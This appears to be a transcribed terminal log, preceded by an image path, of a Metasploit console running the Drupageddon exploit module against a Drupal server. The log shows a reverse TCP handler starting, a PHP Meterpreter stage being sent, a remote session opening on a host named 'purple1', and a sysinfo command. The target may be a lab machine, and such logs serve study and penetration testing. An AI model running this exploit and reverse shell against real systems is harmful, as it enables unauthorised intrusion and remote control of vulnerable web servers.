 msf5 exploit(multi/http/drupal_drupageddon) > exploit
[*] Started reverse TCP handler on 10.138.0.2:4444
[*] Sending stage (38247 bytes) to 10.168.0.2
[*] Meterpreter session 1 opened (10.138.0.2:4444 -> 10.168.0.2:36146) at 2019-04-13 14:27:33 +0000
meterpreter >
meterpreter > sysinfo
Computer    : purple1
OS          : Linux purple1 4.15.0-1029-gcp #31-Ubuntu SMP Thu Mar 21 09:40:28 UTC 2019 x86_64
Meterpreter : php/linux
meterpreter >